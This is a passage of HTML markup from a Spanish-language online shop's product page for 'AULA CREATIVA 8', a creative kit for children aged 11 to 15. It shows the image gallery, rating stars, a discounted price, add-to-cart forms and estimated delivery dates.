      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25444855480599__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25444855480599__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25444855480599__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25444855480599__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25444855480599__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--25444855480599__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25444855480599__main-37419452596503"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25444855480599__main-37419452596503"
            data-alt="AULA CREATIVA 8"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.4189189189189189; --preview-ratio: 1.4189189189189189;"
>
  
  <noscript><div class="product__media media">
        <img src="//nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=1946" alt="" srcset="//nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=246 246w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=493 493w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=600 600w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=713 713w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=823 823w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=990 990w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=1100 1100w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=1206 1206w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=1346 1346w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=1426 1426w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=1646 1646w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=1946 1946w" width="1946" height="1371" loading="eager" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25444855480599__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=1946" alt="" srcset="//nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=246 246w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=493 493w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=600 600w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=713 713w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=823 823w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=990 990w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=1100 1100w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=1206 1206w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=1346 1346w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=1426 1426w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=1646 1646w, //nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&amp;width=1946 1946w" width="1946" height="1371" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37419452596503">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--25444855480599__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25444855480599__main"
          data-section="template--25444855480599__main"
          data-url="/products/aula-creativa-8"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AeXVoWGJ6UGRreDVaV__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    AULA CREATIVA 8
  </h1>
  <a href="/products/aula-creativa-8" class="product__title">
    <h2 class="h1">
      AULA CREATIVA 8
    </h2>
  </a>
  <style>
    .product__title-AeXVoWGJ6UGRreDVaV__title h1 {
      font-size: 2.3076923076923075rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AeXVoWGJ6UGRreDVaV__title h1 {
        font-size: 2.153846153846154rem;
      }
    }
  </style>
</div>




  <div class="product-tags">
    <span>PARA NIÑOS DE:
    </span>
      <span class="product-tag">11 - 15 AÑOS</span>
    
  </div>

<style>
span.product-tag {
   BACKGROUND: #0085B6;
    PADDING: 1PX;
    COLOR: WHITE;
}
.product-tags span {
    font-family: poppins;
    font-weight: 200;
}
</style>


<div 
  class="rating-stars"
  style='
    --rating:4.4;
    --visible-stars:5;
    --star-color:#ffcc00;
    --bg-star-color:#ececec;
    --font-size:1.3rem;
    --alignment:flex-start;
    
      margin-top: 0.0rem;
      margin-bottom: 0.9rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(+1.130 reviews)</span>
    </div>
  
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--25444855480599__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AVktRYXpnUWNRcWdSU__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AVktRYXpnUWNRcWdSU__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AVktRYXpnUWNRcWdSU__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25444855480599__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AVktRYXpnUWNRcWdSU__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $52.790
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $52.790
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $65.988
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">20</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--25444855480599__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48800030359831">
      <input type="hidden" name="product-id" value="9360615768343" /><input type="hidden" name="section-id" value="template--25444855480599__main" /></form></div>




<style>
  #Accordion-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    margin-top: 0.0rem;
    margin-bottom: 1.5rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC-template--25444855480599__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC-template--25444855480599__main"
      aria-controls="AccordionContent-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC-template--25444855480599__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          ¿Qué contiene este producto?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC-template--25444855480599__main"
    role="region"
    aria-labelledby="AccordionHeading-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC-template--25444855480599__main"
  >
    <div class="accordion__content" id="ProductAccordion-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC-template--25444855480599__main">
      <div class="accordion__content__inner rte block-margins">
        
        
        

      </div>
    </div>
  </div>
</div>







<noscript
  class="product-form__noscript-wrapper-template--25444855480599__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25444855480599__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25444855480599__main"
        class="select__select"
        form="product-form-template--25444855480599__main"
      ><option
            
              selected="selected"
            
            
            value="48800030359831"
          >Default Title - $52.790</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>







<style>
  #ProductSubmitButton-template--25444855480599__main,
  #SectionAtcBtn-template--25444855480599__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--25444855480599__main"
      class="product-form main-product-form"
      data-section="template--25444855480599__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25444855480599__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25444855480599__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48800030359831"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25444855480599__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--25444855480599__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
            >
              <span class='button__label'>
                Comprar ahora
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="9360615768343" /><input type="hidden" name="section-id" value="template--25444855480599__main" /></form></product-form></div>



<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lunes, Martes, Miércoles, Jueves, Viernes, Sábado, Domingo."
  data-month-labels="Enero, Febrero, Marzo, Abril, Mayo, Junio, Julio, Agosto, Septiembre, Octubre, Noviembre, Diciembre."
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido realizado"
        data-min-days="0"
        data-max-days="0"
      >
        Pedido realizado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido listo"
        data-min-days="1"
        data-max-days="2"
      >
        Pedido listo
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="10"
        data-max-days="12"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>


<div
  class="product-info__image-block product-info__image-block--mobile-alignment"
  style="
    --image-width:100%;
    --image-alignment:center;
    --mobile-image-alignment:center;
    --border-radius:0.0rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  
    <div
      class="media media--transparent ratio"
      style="--ratio-percent: 16.764705882352942%"
    >
      
      
      
<img src="//nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=1500" alt="" srcset="//nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=165 165w, //nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=360 360w, //nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=535 535w, //nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=750 750w, //nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=1070 1070w, //nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=1250 1250w, //nacholee.com.co/cdn/shop/files/Medios-de-pago-por-PayU_680x_a5ad77af-e4f6-4a0a-9a0a-2b4d1cd5ee34.avif?v=1761150618&amp;width=1500 1500w" width="1500" height="251" loading="lazy" sizes="(min-width: 1500px) calc(1500.0px * 1.0),
        (min-width: 750px) calc((100vw - 30px) / 12 * 12 * 1.0), calc((100vw - 30px) / 4 * 12 * 1.0)">
    </div>
  
</div>





<sticky-atc 
  id="sticky-atc-template--25444855480599__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--25444855480599__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--25444855480599__main"
